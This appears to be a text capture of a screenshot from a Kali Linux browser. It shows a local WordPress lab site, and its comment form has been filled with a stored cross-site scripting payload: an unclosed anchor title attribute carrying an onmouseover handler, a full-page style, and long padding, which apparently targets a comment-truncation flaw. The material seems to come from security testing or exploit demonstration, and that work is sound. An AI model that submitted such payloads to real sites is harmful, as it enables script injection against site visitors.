 Example Title | Example Description - Mozilla Firefox
Example Title | Example ...
Comments ‹ Example Titl...
Random string genera...
Find out the size of a pie...
wpdistillery.vm
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
RECENT POSTS
Hello world!
RECENT COMMENTS
ARCHIVES
April 2018
CATEGORIES
Uncategorized
META
Log in
Entries RSS
Comments RSS
WordPress.org
NAME *
test
EMAIL *
test@gmail.com
WEBSITE
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <s> <strike> <strong>
POST COMMENT